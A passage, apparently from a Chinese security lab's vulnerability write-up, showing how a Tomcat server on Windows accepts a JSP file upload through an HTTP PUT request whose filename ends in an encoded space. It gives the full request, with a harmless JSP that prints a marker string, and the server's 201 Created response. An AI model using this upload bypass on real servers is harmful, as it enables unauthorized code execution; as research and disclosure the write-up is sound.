 提示 404。通过描述中的 Windows 受影响，可以结合 Windows 的特性。其一是
NTFS 文件流，其二是文件名的相关限制（如 Windows 中文件名不能以空格结尾）来
绕过限制：
Request
Raw Headers Hex XML
PUT /test.jsp%20 HTTP/1.1
Host: 5:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Connection: close
Content-Length: 24
<%out.print("YDLab");%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 05:30:48 GMT
Connection: close
云鼎实验室